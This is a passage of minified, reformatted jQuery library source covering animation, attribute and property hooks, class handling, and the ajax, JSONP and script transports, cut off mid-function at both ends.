			set: function(e) {
				pe.fx.step[e.prop] ? pe.fx.step[e.prop](e) : 1 !== e.elem.nodeType || null == e.elem.style[
					pe.cssProps[e.prop]] && !pe.cssHooks[e.prop] ? e.elem[e.prop] = e.now : pe.style(e
					.elem, e.prop, e.now + e.unit)
			}
		}
	}, O.propHooks.scrollTop = O.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, pe.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		},
		_default: "swing"
	}, pe.fx = O.prototype.init, pe.fx.step = {};
	var Nt, kt, St = /^(?:toggle|show|hide)$/,
		At = /queueHooks$/;
	pe.Animation = pe.extend($, {
			tweeners: {
				"*": [function(e, t) {
					var n = this.createTween(e, t);
					return d(n.elem, e, Me.exec(t), n), n
				}]
			},
			tweener: function(e, t) {
				pe.isFunction(e) ? (t = e, e = ["*"]) : e = e.match(De);
				for (var n, r = 0, i = e.length; r < i; r++) n = e[r], $.tweeners[n] = $.tweeners[n] || [],
					$.tweeners[n].unshift(t)
			},
			prefilters: [W],
			prefilter: function(e, t) {
				t ? $.prefilters.unshift(e) : $.prefilters.push(e)
			}
		}), pe.speed = function(e, t, n) {
			var r = e && "object" == typeof e ? pe.extend({}, e) : {
				complete: n || !n && t || pe.isFunction(e) && e,
				duration: e,
				easing: n && t || t && !pe.isFunction(t) && t
			};
			return r.duration = pe.fx.off ? 0 : "number" == typeof r.duration ? r.duration : r.duration in pe.fx
				.speeds ? pe.fx.speeds[r.duration] : pe.fx.speeds._default, null != r.queue && r.queue !== !0 || (r
					.queue = "fx"), r.old = r.complete, r.complete = function() {
					pe.isFunction(r.old) && r.old.call(this), r.queue && pe.dequeue(this, r.queue)
				}, r
		}, pe.fn.extend({
			fadeTo: function(e, t, n, r) {
				return this.filter(Re).css("opacity", 0).show().end().animate({
					opacity: t
				}, e, n, r)
			},
			animate: function(e, t, n, r) {
				var i = pe.isEmptyObject(e),
					o = pe.speed(t, n, r),
					a = function() {
						var t = $(this, pe.extend({}, e), o);
						(i || pe._data(this, "finish")) && t.stop(!0)
					};
				return a.finish = a, i || o.queue === !1 ? this.each(a) : this.queue(o.queue, a)
			},
			stop: function(e, t, n) {
				var r = function(e) {
					var t = e.stop;
					delete e.stop, t(n)
				};
				return "string" != typeof e && (n = t, t = e, e = void 0), t && e !== !1 && this.queue(e ||
					"fx", []), this.each(function() {
					var t = !0,
						i = null != e && e + "queueHooks",
						o = pe.timers,
						a = pe._data(this);
					if (i) a[i] && a[i].stop && r(a[i]);
					else
						for (i in a) a[i] && a[i].stop && At.test(i) && r(a[i]);
					for (i = o.length; i--;) o[i].elem !== this || null != e && o[i].queue !== e ||
						(o[i].anim.stop(n), t = !1, o.splice(i, 1));
					!t && n || pe.dequeue(this, e)
				})
			},
			finish: function(e) {
				return e !== !1 && (e = e || "fx"), this.each(function() {
					var t, n = pe._data(this),
						r = n[e + "queue"],
						i = n[e + "queueHooks"],
						o = pe.timers,
						a = r ? r.length : 0;
					for (n.finish = !0, pe.queue(this, e, []), i && i.stop && i.stop.call(this, !0),
						t = o.length; t--;) o[t].elem === this && o[t].queue === e && (o[t].anim
						.stop(!0), o.splice(t, 1));
					for (t = 0; t < a; t++) r[t] && r[t].finish && r[t].finish.call(this);
					delete n.finish
				})
			}
		}), pe.each(["toggle", "show", "hide"], function(e, t) {
			var n = pe.fn[t];
			pe.fn[t] = function(e, r, i) {
				return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(P(t, !
					0), e, r, i)
			}
		}), pe.each({
			slideDown: P("show"),
			slideUp: P("hide"),
			slideToggle: P("toggle"),
			fadeIn: {
				opacity: "show"
			},
			fadeOut: {
				opacity: "hide"
			},
			fadeToggle: {
				opacity: "toggle"
			}
		}, function(e, t) {
			pe.fn[e] = function(e, n, r) {
				return this.animate(t, e, n, r)
			}
		}), pe.timers = [], pe.fx.tick = function() {
			var e, t = pe.timers,
				n = 0;
			for (Nt = pe.now(); n < t.length; n++) e = t[n], e() || t[n] !== e || t.splice(n--, 1);
			t.length || pe.fx.stop(), Nt = void 0
		}, pe.fx.timer = function(e) {
			pe.timers.push(e), e() ? pe.fx.start() : pe.timers.pop()
		}, pe.fx.interval = 13, pe.fx.start = function() {
			kt || (kt = e.setInterval(pe.fx.tick, pe.fx.interval))
		}, pe.fx.stop = function() {
			e.clearInterval(kt), kt = null
		}, pe.fx.speeds = {
			slow: 600,
			fast: 200,
			_default: 400
		}, pe.fn.delay = function(t, n) {
			return t = pe.fx ? pe.fx.speeds[t] || t : t, n = n || "fx", this.queue(n, function(n, r) {
				var i = e.setTimeout(n, t);
				r.stop = function() {
					e.clearTimeout(i)
				}
			})
		},
		function() {
			var e, t = re.createElement("input"),
				n = re.createElement("div"),
				r = re.createElement("select"),
				i = r.appendChild(re.createElement("option"));
			n = re.createElement("div"), n.setAttribute("className", "t"), n.innerHTML =
				"  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>", e = n.getElementsByTagName(
					"a")[0], t.setAttribute("type", "checkbox"), n.appendChild(t), e = n.getElementsByTagName("a")[
					0], e.style.cssText = "top:1px", fe.getSetAttribute = "t" !== n.className, fe.style = /top/
				.test(e.getAttribute("style")), fe.hrefNormalized = "/a" === e.getAttribute("href"), fe.checkOn = !!
				t.value, fe.optSelected = i.selected, fe.enctype = !!re.createElement("form").enctype, r
				.disabled = !0, fe.optDisabled = !i.disabled, t = re.createElement("input"), t.setAttribute("value",
					""), fe.input = "" === t.getAttribute("value"), t.value = "t", t.setAttribute("type", "radio"),
				fe.radioValue = "t" === t.value
		}();
	var Dt = /\r/g,
		jt = /[\x20\t\r\n\f]+/g;
	pe.fn.extend({
		val: function(e) {
			var t, n, r, i = this[0]; {
				if (arguments.length) return r = pe.isFunction(e), this.each(function(n) {
					var i;
					1 === this.nodeType && (i = r ? e.call(this, n, pe(this).val()) : e,
						null == i ? i = "" : "number" == typeof i ? i += "" : pe
						.isArray(i) && (i = pe.map(i, function(e) {
							return null == e ? "" : e + ""
						})), t = pe.valHooks[this.type] || pe.valHooks[this.nodeName
							.toLowerCase()], t && "set" in t && void 0 !== t.set(this,
							i, "value") || (this.value = i))
				});
				if (i) return t = pe.valHooks[i.type] || pe.valHooks[i.nodeName.toLowerCase()], t &&
					"get" in t && void 0 !== (n = t.get(i, "value")) ? n : (n = i.value, "string" ==
						typeof n ? n.replace(Dt, "") : null == n ? "" : n)
			}
		}
	}), pe.extend({
		valHooks: {
			option: {
				get: function(e) {
					var t = pe.find.attr(e, "value");
					return null != t ? t : pe.trim(pe.text(e)).replace(jt, " ")
				}
			},
			select: {
				get: function(e) {
					for (var t, n, r = e.options, i = e.selectedIndex, o = "select-one" === e.type ||
							i < 0, a = o ? null : [], s = o ? i + 1 : r.length, u = i < 0 ? s : o ? i :
							0; u < s; u++)
						if (n = r[u], (n.selected || u === i) && (fe.optDisabled ? !n.disabled :
								null === n.getAttribute("disabled")) && (!n.parentNode.disabled || !pe
								.nodeName(n.parentNode, "optgroup"))) {
							if (t = pe(n).val(), o) return t;
							a.push(t)
						} return a
				},
				set: function(e, t) {
					for (var n, r, i = e.options, o = pe.makeArray(t), a = i.length; a--;)
						if (r = i[a], pe.inArray(pe.valHooks.option.get(r), o) > -1) try {
							r.selected = n = !0
						} catch (s) {
							r.scrollHeight
						} else r.selected = !1;
					return n || (e.selectedIndex = -1), i
				}
			}
		}
	}), pe.each(["radio", "checkbox"], function() {
		pe.valHooks[this] = {
			set: function(e, t) {
				if (pe.isArray(t)) return e.checked = pe.inArray(pe(e).val(), t) > -1
			}
		}, fe.checkOn || (pe.valHooks[this].get = function(e) {
			return null === e.getAttribute("value") ? "on" : e.value
		})
	});
	var Lt, Ht, qt = pe.expr.attrHandle,
		_t = /^(?:checked|selected)$/i,
		Ft = fe.getSetAttribute,
		Mt = fe.input;
	pe.fn.extend({
		attr: function(e, t) {
			return Pe(this, pe.attr, e, t, arguments.length > 1)
		},
		removeAttr: function(e) {
			return this.each(function() {
				pe.removeAttr(this, e)
			})
		}
	}), pe.extend({
		attr: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof e.getAttribute ? pe.prop(e,
				t, n) : (1 === o && pe.isXMLDoc(e) || (t = t.toLowerCase(), i = pe.attrHooks[
					t] || (pe.expr.match.bool.test(t) ? Ht : Lt)), void 0 !== n ? null === n ?
				void pe.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ?
				r : (e.setAttribute(t, n + ""), n) : i && "get" in i && null !== (r = i.get(e,
					t)) ? r : (r = pe.find.attr(e, t), null == r ? void 0 : r))
		},
		attrHooks: {
			type: {
				set: function(e, t) {
					if (!fe.radioValue && "radio" === t && pe.nodeName(e, "input")) {
						var n = e.value;
						return e.setAttribute("type", t), n && (e.value = n), t
					}
				}
			}
		},
		removeAttr: function(e, t) {
			var n, r, i = 0,
				o = t && t.match(De);
			if (o && 1 === e.nodeType)
				for (; n = o[i++];) r = pe.propFix[n] || n, pe.expr.match.bool.test(n) ? Mt && Ft || !_t
					.test(n) ? e[r] = !1 : e[pe.camelCase("default-" + n)] = e[r] = !1 : pe.attr(e, n,
						""), e.removeAttribute(Ft ? n : r)
		}
	}), Ht = {
		set: function(e, t, n) {
			return t === !1 ? pe.removeAttr(e, n) : Mt && Ft || !_t.test(n) ? e.setAttribute(!Ft && pe
				.propFix[n] || n, n) : e[pe.camelCase("default-" + n)] = e[n] = !0, n
		}
	}, pe.each(pe.expr.match.bool.source.match(/\w+/g), function(e, t) {
		var n = qt[t] || pe.find.attr;
		Mt && Ft || !_t.test(t) ? qt[t] = function(e, t, r) {
			var i, o;
			return r || (o = qt[t], qt[t] = i, i = null != n(e, t, r) ? t.toLowerCase() : null, qt[t] =
				o), i
		} : qt[t] = function(e, t, n) {
			if (!n) return e[pe.camelCase("default-" + t)] ? t.toLowerCase() : null
		}
	}), Mt && Ft || (pe.attrHooks.value = {
		set: function(e, t, n) {
			return pe.nodeName(e, "input") ? void(e.defaultValue = t) : Lt && Lt.set(e, t, n)
		}
	}), Ft || (Lt = {
		set: function(e, t, n) {
			var r = e.getAttributeNode(n);
			if (r || e.setAttributeNode(r = e.ownerDocument.createAttribute(n)), r.value = t += "",
				"value" === n || t === e.getAttribute(n)) return t
		}
	}, qt.id = qt.name = qt.coords = function(e, t, n) {
		var r;
		if (!n) return (r = e.getAttributeNode(t)) && "" !== r.value ? r.value : null
	}, pe.valHooks.button = {
		get: function(e, t) {
			var n = e.getAttributeNode(t);
			if (n && n.specified) return n.value
		},
		set: Lt.set
	}, pe.attrHooks.contenteditable = {
		set: function(e, t, n) {
			Lt.set(e, "" !== t && t, n)
		}
	}, pe.each(["width", "height"], function(e, t) {
		pe.attrHooks[t] = {
			set: function(e, n) {
				if ("" === n) return e.setAttribute(t, "auto"), n
			}
		}
	})), fe.style || (pe.attrHooks.style = {
		get: function(e) {
			return e.style.cssText || void 0
		},
		set: function(e, t) {
			return e.style.cssText = t + ""
		}
	});
	var Ot = /^(?:input|select|textarea|button|object)$/i,
		Rt = /^(?:a|area)$/i;
	pe.fn.extend({
		prop: function(e, t) {
			return Pe(this, pe.prop, e, t, arguments.length > 1)
		},
		removeProp: function(e) {
			return e = pe.propFix[e] || e, this.each(function() {
				try {
					this[e] = void 0, delete this[e]
				} catch (t) {}
			})
		}
	}), pe.extend({
		prop: function(e, t, n) {
			var r, i, o = e.nodeType;
			if (3 !== o && 8 !== o && 2 !== o) return 1 === o && pe.isXMLDoc(e) || (t = pe.propFix[t] ||
					t, i = pe.propHooks[t]), void 0 !== n ? i && "set" in i && void 0 !== (r = i
					.set(e, n, t)) ? r : e[t] = n : i && "get" in i && null !== (r = i.get(e, t)) ?
				r : e[t]
		},
		propHooks: {
			tabIndex: {
				get: function(e) {
					var t = pe.find.attr(e, "tabindex");
					return t ? parseInt(t, 10) : Ot.test(e.nodeName) || Rt.test(e.nodeName) && e.href ?
						0 : -1
				}
			}
		},
		propFix: {
			"for": "htmlFor",
			"class": "className"
		}
	}), fe.hrefNormalized || pe.each(["href", "src"], function(e, t) {
		pe.propHooks[t] = {
			get: function(e) {
				return e.getAttribute(t, 4)
			}
		}
	}), fe.optSelected || (pe.propHooks.selected = {
		get: function(e) {
			var t = e.parentNode;
			return t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex), null
		},
		set: function(e) {
			var t = e.parentNode;
			t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex)
		}
	}), pe.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan",
		"useMap", "frameBorder", "contentEditable"
	], function() {
		pe.propFix[this.toLowerCase()] = this
	}), fe.enctype || (pe.propFix.enctype = "encoding");
	var Pt = /[\t\r\n\f]/g;
	pe.fn.extend({
		addClass: function(e) {
			var t, n, r, i, o, a, s, u = 0;
			if (pe.isFunction(e)) return this.each(function(t) {
				pe(this).addClass(e.call(this, t, z(this)))
			});
			if ("string" == typeof e && e)
				for (t = e.match(De) || []; n = this[u++];)
					if (i = z(n), r = 1 === n.nodeType && (" " + i + " ").replace(Pt, " ")) {
						for (a = 0; o = t[a++];) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
						s = pe.trim(r), i !== s && pe.attr(n, "class", s)
					} return this
		},
		removeClass: function(e) {
			var t, n, r, i, o, a, s, u = 0;
			if (pe.isFunction(e)) return this.each(function(t) {
				pe(this).removeClass(e.call(this, t, z(this)))
			});
			if (!arguments.length) return this.attr("class", "");
			if ("string" == typeof e && e)
				for (t = e.match(De) || []; n = this[u++];)
					if (i = z(n), r = 1 === n.nodeType && (" " + i + " ").replace(Pt, " ")) {
						for (a = 0; o = t[a++];)
							for (; r.indexOf(" " + o + " ") > -1;) r = r.replace(" " + o + " ", " ");
						s = pe.trim(r), i !== s && pe.attr(n, "class", s)
					} return this
		},
		toggleClass: function(e, t) {
			var n = typeof e;
			return "boolean" == typeof t && "string" === n ? t ? this.addClass(e) : this.removeClass(
				e) : pe.isFunction(e) ? this.each(function(n) {
					pe(this).toggleClass(e.call(this, n, z(this), t), t)
				}) : this.each(function() {
					var t, r, i, o;
					if ("string" === n)
						for (r = 0, i = pe(this), o = e.match(De) || []; t = o[r++];) i.hasClass(
							t) ? i.removeClass(t) : i.addClass(t);
					else void 0 !== e && "boolean" !== n || (t = z(this), t && pe._data(this,
						"__className__", t), pe.attr(this, "class", t || e === !1 ? "" : pe
						._data(this, "__className__") || ""))
				})
		},
		hasClass: function(e) {
			var t, n, r = 0;
			for (t = " " + e + " "; n = this[r++];)
				if (1 === n.nodeType && (" " + z(n) + " ").replace(Pt, " ").indexOf(t) > -1) return !0;
			return !1
		}
	}), pe.each(
		"blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu"
		.split(" "),
		function(e, t) {
			pe.fn[t] = function(e, n) {
				return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
			}
		}), pe.fn.extend({
		hover: function(e, t) {
			return this.mouseenter(e).mouseleave(t || e)
		}
	});
	var Bt = e.location,
		Wt = pe.now(),
		It = /\?/,
		$t =
		/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;
	pe.parseJSON = function(t) {
		if (e.JSON && e.JSON.parse) return e.JSON.parse(t + "");
		var n, r = null,
			i = pe.trim(t + "");
		return i && !pe.trim(i.replace($t, function(e, t, i, o) {
			return n && t && (r = 0), 0 === r ? e : (n = i || t, r += !o - !i, "")
		})) ? Function("return " + i)() : pe.error("Invalid JSON: " + t)
	}, pe.parseXML = function(t) {
		var n, r;
		if (!t || "string" != typeof t) return null;
		try {
			e.DOMParser ? (r = new e.DOMParser, n = r.parseFromString(t, "text/xml")) : (n = new e
				.ActiveXObject("Microsoft.XMLDOM"), n.async = "false", n.loadXML(t))
		} catch (i) {
			n = void 0
		}
		return n && n.documentElement && !n.getElementsByTagName("parsererror").length || pe.error(
			"Invalid XML: " + t), n
	};
	var zt = /#.*$/,
		Xt = /([?&])_=[^&]*/,
		Ut = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm,
		Vt = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		Yt = /^(?:GET|HEAD)$/,
		Jt = /^\/\//,
		Gt = /^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,
		Kt = {},
		Qt = {},
		Zt = "*/".concat("*"),
		en = Bt.href,
		tn = Gt.exec(en.toLowerCase()) || [];
	pe.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: en,
			type: "GET",
			isLocal: Vt.test(tn[1]),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": Zt,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},
			converters: {
				"* text": String,
				"text html": !0,
				"text json": pe.parseJSON,
				"text xml": pe.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? V(V(e, pe.ajaxSettings), t) : V(pe.ajaxSettings, e)
		},
		ajaxPrefilter: X(Kt),
		ajaxTransport: X(Qt),
		ajax: function(t, n) {
			function r(t, n, r, i) {
				var o, f, v, x, w, C = n;
				2 !== b && (b = 2, u && e.clearTimeout(u), c = void 0, s = i || "", T.readyState = t >
					0 ? 4 : 0, o = t >= 200 && t < 300 || 304 === t, r && (x = Y(d, T, r)), x = J(d,
						x, T, o), o ? (d.ifModified && (w = T.getResponseHeader("Last-Modified"),
							w && (pe.lastModified[a] = w), w = T.getResponseHeader("etag"), w && (pe
								.etag[a] = w)), 204 === t || "HEAD" === d.type ? C = "nocontent" :
						304 === t ? C = "notmodified" : (C = x.state, f = x.data, v = x.error, o = !
							v)) : (v = C, !t && C || (C = "error", t < 0 && (t = 0))), T.status = t,
					T.statusText = (n || C) + "", o ? g.resolveWith(p, [f, C, T]) : g.rejectWith(p,
						[T, C, v]), T.statusCode(y), y = void 0, l && h.trigger(o ? "ajaxSuccess" :
						"ajaxError", [T, d, o ? f : v]), m.fireWith(p, [T, C]), l && (h.trigger(
						"ajaxComplete", [T, d]), --pe.active || pe.event.trigger("ajaxStop")))
			}
			"object" == typeof t && (n = t, t = void 0), n = n || {};
			var i, o, a, s, u, l, c, f, d = pe.ajaxSetup({}, n),
				p = d.context || d,
				h = d.context && (p.nodeType || p.jquery) ? pe(p) : pe.event,
				g = pe.Deferred(),
				m = pe.Callbacks("once memory"),
				y = d.statusCode || {},
				v = {},
				x = {},
				b = 0,
				w = "canceled",
				T = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (2 === b) {
							if (!f)
								for (f = {}; t = Ut.exec(s);) f[t[1].toLowerCase()] = t[2];
							t = f[e.toLowerCase()]
						}
						return null == t ? null : t
					},
					getAllResponseHeaders: function() {
						return 2 === b ? s : null
					},
					setRequestHeader: function(e, t) {
						var n = e.toLowerCase();
						return b || (e = x[n] = x[n] || e, v[e] = t), this
					},
					overrideMimeType: function(e) {
						return b || (d.mimeType = e), this
					},
					statusCode: function(e) {
						var t;
						if (e)
							if (b < 2)
								for (t in e) y[t] = [y[t], e[t]];
							else T.always(e[T.status]);
						return this
					},
					abort: function(e) {
						var t = e || w;
						return c && c.abort(t), r(0, t), this
					}
				};
			if (g.promise(T).complete = m.add, T.success = T.done, T.error = T.fail, d.url = ((t || d
					.url || en) + "").replace(zt, "").replace(Jt, tn[1] + "//"), d.type = n.method || n
				.type || d.method || d.type, d.dataTypes = pe.trim(d.dataType || "*").toLowerCase()
				.match(De) || [""], null == d.crossDomain && (i = Gt.exec(d.url.toLowerCase()), d
					.crossDomain = !(!i || i[1] === tn[1] && i[2] === tn[2] && (i[3] || ("http:" === i[
						1] ? "80" : "443")) === (tn[3] || ("http:" === tn[1] ? "80" : "443")))), d
				.data && d.processData && "string" != typeof d.data && (d.data = pe.param(d.data, d
					.traditional)), U(Kt, d, n, T), 2 === b) return T;
			l = pe.event && d.global, l && 0 === pe.active++ && pe.event.trigger("ajaxStart"), d.type =
				d.type.toUpperCase(), d.hasContent = !Yt.test(d.type), a = d.url, d.hasContent || (d
					.data && (a = d.url += (It.test(a) ? "&" : "?") + d.data, delete d.data), d
					.cache === !1 && (d.url = Xt.test(a) ? a.replace(Xt, "$1_=" + Wt++) : a + (It.test(
						a) ? "&" : "?") + "_=" + Wt++)), d.ifModified && (pe.lastModified[a] && T
					.setRequestHeader("If-Modified-Since", pe.lastModified[a]), pe.etag[a] && T
					.setRequestHeader("If-None-Match", pe.etag[a])), (d.data && d.hasContent && d
					.contentType !== !1 || n.contentType) && T.setRequestHeader("Content-Type", d
					.contentType), T.setRequestHeader("Accept", d.dataTypes[0] && d.accepts[d.dataTypes[
					0]] ? d.accepts[d.dataTypes[0]] + ("*" !== d.dataTypes[0] ? ", " + Zt +
					"; q=0.01" : "") : d.accepts["*"]);
			for (o in d.headers) T.setRequestHeader(o, d.headers[o]);
			if (d.beforeSend && (d.beforeSend.call(p, T, d) === !1 || 2 === b)) return T.abort();
			w = "abort";
			for (o in {
					success: 1,
					error: 1,
					complete: 1
				}) T[o](d[o]);
			if (c = U(Qt, d, n, T)) {
				if (T.readyState = 1, l && h.trigger("ajaxSend", [T, d]), 2 === b) return T;
				d.async && d.timeout > 0 && (u = e.setTimeout(function() {
					T.abort("timeout")
				}, d.timeout));
				try {
					b = 1, c.send(v, r)
				} catch (C) {
					if (!(b < 2)) throw C;
					r(-1, C)
				}
			} else r(-1, "No Transport");
			return T
		},
		getJSON: function(e, t, n) {
			return pe.get(e, t, n, "json")
		},
		getScript: function(e, t) {
			return pe.get(e, void 0, t, "script")
		}
	}), pe.each(["get", "post"], function(e, t) {
		pe[t] = function(e, n, r, i) {
			return pe.isFunction(n) && (i = i || r, r = n, n = void 0), pe.ajax(pe.extend({
				url: e,
				type: t,
				dataType: i,
				data: n,
				success: r
			}, pe.isPlainObject(e) && e))
		}
	}), pe._evalUrl = function(e) {
		return pe.ajax({
			url: e,
			type: "GET",
			dataType: "script",
			cache: !0,
			async: !1,
			global: !1,
			"throws": !0
		})
	}, pe.fn.extend({
		wrapAll: function(e) {
			if (pe.isFunction(e)) return this.each(function(t) {
				pe(this).wrapAll(e.call(this, t))
			});
			if (this[0]) {
				var t = pe(e, this[0].ownerDocument).eq(0).clone(!0);
				this[0].parentNode && t.insertBefore(this[0]), t.map(function() {
					for (var e = this; e.firstChild && 1 === e.firstChild.nodeType;) e = e
						.firstChild;
					return e
				}).append(this)
			}
			return this
		},
		wrapInner: function(e) {
			return pe.isFunction(e) ? this.each(function(t) {
				pe(this).wrapInner(e.call(this, t))
			}) : this.each(function() {
				var t = pe(this),
					n = t.contents();
				n.length ? n.wrapAll(e) : t.append(e)
			})
		},
		wrap: function(e) {
			var t = pe.isFunction(e);
			return this.each(function(n) {
				pe(this).wrapAll(t ? e.call(this, n) : e)
			})
		},
		unwrap: function() {
			return this.parent().each(function() {
				pe.nodeName(this, "body") || pe(this).replaceWith(this.childNodes)
			}).end()
		}
	}), pe.expr.filters.hidden = function(e) {
		return fe.reliableHiddenOffsets() ? e.offsetWidth <= 0 && e.offsetHeight <= 0 && !e.getClientRects()
			.length : K(e)
	}, pe.expr.filters.visible = function(e) {
		return !pe.expr.filters.hidden(e)
	};
	var nn = /%20/g,
		rn = /\[\]$/,
		on = /\r?\n/g,
		an = /^(?:submit|button|image|reset|file)$/i,
		sn = /^(?:input|select|textarea|keygen)/i;
	pe.param = function(e, t) {
		var n, r = [],
			i = function(e, t) {
				t = pe.isFunction(t) ? t() : null == t ? "" : t, r[r.length] = encodeURIComponent(e) + "=" +
					encodeURIComponent(t)
			};
		if (void 0 === t && (t = pe.ajaxSettings && pe.ajaxSettings.traditional), pe.isArray(e) || e.jquery && !
			pe.isPlainObject(e)) pe.each(e, function() {
			i(this.name, this.value)
		});
		else
			for (n in e) Q(n, e[n], t, i);
		return r.join("&").replace(nn, "+")
	}, pe.fn.extend({
		serialize: function() {
			return pe.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = pe.prop(this, "elements");
				return e ? pe.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !pe(this).is(":disabled") && sn.test(this.nodeName) && !an
					.test(e) && (this.checked || !Be.test(e))
			}).map(function(e, t) {
				var n = pe(this).val();
				return null == n ? null : pe.isArray(n) ? pe.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace(on, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(on, "\r\n")
				}
			}).get()
		}
	}), pe.ajaxSettings.xhr = void 0 !== e.ActiveXObject ? function() {
		return this.isLocal ? ee() : re.documentMode > 8 ? Z() : /^(get|post|head|put|delete|options)$/i.test(
			this.type) && Z() || ee()
	} : Z;
	var un = 0,
		ln = {},
		cn = pe.ajaxSettings.xhr();
	e.attachEvent && e.attachEvent("onunload", function() {
		for (var e in ln) ln[e](void 0, !0)
	}), fe.cors = !!cn && "withCredentials" in cn, cn = fe.ajax = !!cn, cn && pe.ajaxTransport(function(t) {
		if (!t.crossDomain || fe.cors) {
			var n;
			return {
				send: function(r, i) {
					var o, a = t.xhr(),
						s = ++un;
					if (a.open(t.type, t.url, t.async, t.username, t.password), t.xhrFields)
						for (o in t.xhrFields) a[o] = t.xhrFields[o];
					t.mimeType && a.overrideMimeType && a.overrideMimeType(t.mimeType), t.crossDomain ||
						r["X-Requested-With"] || (r["X-Requested-With"] = "XMLHttpRequest");
					for (o in r) void 0 !== r[o] && a.setRequestHeader(o, r[o] + "");
					a.send(t.hasContent && t.data || null), n = function(e, r) {
							var o, u, l;
							if (n && (r || 4 === a.readyState))
								if (delete ln[s], n = void 0, a.onreadystatechange = pe.noop, r) 4 !== a
									.readyState && a.abort();
								else {
									l = {}, o = a.status, "string" == typeof a.responseText && (l.text =
										a.responseText);
									try {
										u = a.statusText
									} catch (c) {
										u = ""
									}
									o || !t.isLocal || t.crossDomain ? 1223 === o && (o = 204) : o = l
										.text ? 200 : 404
								} l && i(o, u, l, a.getAllResponseHeaders())
						}, t.async ? 4 === a.readyState ? e.setTimeout(n) : a.onreadystatechange = ln[
						s] = n : n()
				},
				abort: function() {
					n && n(void 0, !0)
				}
			}
		}
	}), pe.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function(e) {
				return pe.globalEval(e), e
			}
		}
	}), pe.ajaxPrefilter("script", function(e) {
		void 0 === e.cache && (e.cache = !1), e.crossDomain && (e.type = "GET", e.global = !1)
	}), pe.ajaxTransport("script", function(e) {
		if (e.crossDomain) {
			var t, n = re.head || pe("head")[0] || re.documentElement;
			return {
				send: function(r, i) {
					t = re.createElement("script"), t.async = !0, e.scriptCharset && (t.charset = e
						.scriptCharset), t.src = e.url, t.onload = t.onreadystatechange = function(
						e, n) {
						(n || !t.readyState || /loaded|complete/.test(t.readyState)) && (t.onload =
							t.onreadystatechange = null, t.parentNode && t.parentNode.removeChild(
							t), t = null, n || i(200, "success"))
					}, n.insertBefore(t, n.firstChild)
				},
				abort: function() {
					t && t.onload(void 0, !0)
				}
			}
		}
	});
	var fn = [],
		dn = /(=)\?(?=&|$)|\?\?/;
	pe.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function() {
			var e = fn.pop() || pe.expando + "_" + Wt++;
			return this[e] = !0, e
		}
	}), pe.ajaxPrefilter("json jsonp", function(t, n, r) {
		var i, o, a, s = t.jsonp !== !1 && (dn.test(t.url) ? "url" : "string" == typeof t.data && 0 === (t
				.contentType || "").indexOf("application/x-www-form-urlencoded") && dn.test(t.data) &&
			"data");
		if (s || "jsonp" === t.dataTypes[0]) return i = t.jsonpCallback = pe.isFunction(t.jsonpCallback) ? t
			.jsonpCallback() : t.jsonpCallback, s ? t[s] = t[s].replace(dn, "$1" + i) : t.jsonp !== !
			1 && (t.url += (It.test(t.url) ? "&" : "?") + t.jsonp + "=" + i), t.converters[
				"script json"] = function() {
				return a || pe.error(i + " was not called"), a[0]
			}, t.dataTypes[0] = "json", o = e[i], e[i] = function() {
				a = arguments
			}, r.always(function() {
				void 0 === o ? pe(e).removeProp(i) : e[i] = o, t[i] && (t.jsonpCallback = n
						.jsonpCallback, fn.push(i)), a && pe.isFunction(o) && o(a[0]), a = o =
					void 0
			}), "script"
	}), pe.parseHTML = function(e, t, n) {
		if (!e || "string" != typeof e) return null;
		"boolean" == typeof t && (n = t, t = !1), t = t || re;
		var r = Te.exec(e),
			i = !n && [];
		return r ? [t.createElement(r[1])] : (r = y([e], t, i), i && i.length && pe(i).remove(), pe.merge([], r
			.childNodes))
	};
	var pn = pe.fn.load;
	return pe.fn.load = function(e, t, n) {
		if ("string" != typeof e && pn) return pn.apply(this, arguments);
		var r, i, o, a = this,
			s = e.indexOf(" ");
		return s > -1 && (r = pe.trim(e.slice(s, e.length)), e = e.slice(0, s)), pe.isFunction(t) ? (n = t, t =
			void 0) : t && "object" == typeof t && (i = "POST"), a.length > 0 && pe.ajax({
